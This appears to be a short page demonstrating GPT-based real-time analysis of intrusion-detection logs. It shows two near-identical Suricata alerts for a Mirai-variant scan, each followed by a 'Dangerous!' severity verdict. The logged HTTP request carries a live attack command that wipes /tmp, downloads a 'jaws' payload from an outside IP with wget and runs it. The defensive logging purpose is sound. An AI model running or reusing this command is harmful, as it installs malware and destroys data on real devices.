 GPT实时日志分析
{"timestamp":"2023-03-
22T17:01:29.971629+0000","flow_id":96547449194912,"in_iface":"ens18","event_type":"alert","src_ip":"177.66.190.238","src_port":51369,"dest_ip":"193.200.130.243","dest_port":80,"proto":"TCP","tx_id":0,"alert":
{"action":"allowed","gid":1,"signature_id":2029022,"rev":3,"signature":"ET SCAN Mirai Variant User-Agent (Inbound)","category":"Attempted Administrator Privilege Gain","severity":1,"metadata":{"affected_product":
["Linux"],"attack_target":["IoT"],"created_at":["2019_11_21"],"deployment":["Perimeter"],"former_category":["SCAN"],"signature_severity":["Minor"],"updated_at":["2020_10_29"]}},"http":
{"hostname":"127.0.0.1","http_port":80,"url":"/shell?cd+/tmp;rm+-rf+*;wget+45.81.243.34/jaws;sh+/tmp/jaws","http_user_agent":"Hello, world","http_method":"GET","protocol":"HTTP/1.1","length":0},"app_proto":"http","flow":
{"pkts_toserver":4,"pkts_toclient":2,"bytes_toserver":502,"bytes_toclient":140,"start":"2023-03-22T17:01:29.641440+0000"}}
Dangerous! The severity is 1 and category of attack is Attempted Administrator Privilege Gain
{"timestamp":"2023-03-
22T17:01:29.971629+0000","flow_id":96547449194912,"in_iface":"ens18","event_type":"alert","src_ip":"177.66.190.238","src_port":51369,"dest_ip":"193.200.130.243","dest_port":80,"proto":"TCP","tx_id":0,"alert":
{"action":"allowed","gid":1,"signature_id":2029022,"rev":3,"signature":"ET SCAN Mirai Variant User-Agent (Inbound)","category":"Attempted Administrator Privilege Gain","severity":1,"metadata":{"affected_product":
["Linux"],"attack_target":["IoT"],"created_at":["2019_11_21"],"deployment":["Perimeter"],"former_category":["SCAN"],"signature_severity":["Minor"],"updated_at":["2020_10_29"]}},"http":
{"hostname":"127.0.0.1","http_port":80,"url":"/shell?cd+/tmp;rm+-rf+*;wget+45.81.243.34/jaws;sh+/tmp/jaws","http_user_agent":"Hello, world","http_method":"GET","protocol":"HTTP/1.1","length":0},"app_proto":"http","flow":
{"pkts_toserver":4,"pkts_toclient":2,"bytes_toserver":502,"bytes_toclient":140,"start":"2023-03-22T17:02:20.641440+0000"}}
Dangerous! The severity is 1 and category of attack is Attempted Administrator Privilege Gain